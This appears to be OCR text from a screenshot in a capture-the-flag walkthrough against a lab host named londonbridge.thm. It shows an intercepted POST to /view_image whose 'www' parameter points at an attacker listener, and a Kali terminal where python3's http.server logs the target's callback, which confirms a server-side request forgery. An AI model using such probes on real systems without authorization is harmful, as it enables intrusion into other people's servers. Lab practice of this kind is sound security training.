 Request
Response
Pretty Raw Hex
\n
1 POST /view_image HTTP/1.1
2 Host: londonbridge.thm:8080
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://londonbridge.thm:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ge;v=b3;q=0.7
11 Referer: http://londonbridge.thm:8080/dejaview
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 www=http:// 8000/
root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~
(root㉿kali)-[~]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.203.56 - - [16/Sep/2025 02:48:25] "GET / HTTP/1.1" 200 -